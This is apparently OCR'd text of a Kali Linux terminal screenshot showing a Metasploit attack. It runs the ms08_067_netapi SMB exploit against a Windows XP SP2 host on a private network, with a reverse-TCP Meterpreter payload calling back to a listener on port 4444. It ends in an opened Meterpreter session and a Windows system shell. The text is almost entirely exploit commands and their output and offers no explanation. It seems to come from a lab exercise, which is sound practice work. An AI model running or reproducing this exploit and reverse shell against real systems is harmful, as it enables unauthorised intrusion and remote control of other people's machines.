 root@kali: ~
文件 动作 编辑 查看 帮助
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.200.133
rhosts => 192.168.200.133
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.200.131:4444
[*] 192.168.200.133:445 - Automatically detecting the target...
[*] 192.168.200.133:445 - Fingerprint: Windows XP - Service Pack 2 - lang:Chinese - Traditional
[*] 192.168.200.133:445 - Selected Target: Windows XP SP2 Chinese - Traditional (NX)
[*] 192.168.200.133:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.200.133
[*] Meterpreter session 1 opened (192.168.200.131:4444 -> 192.168.200.133:1071) at 2022-12-16 08:59:50 -0500
meterpreter > shell
Process 1920 created.
Channel 2 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>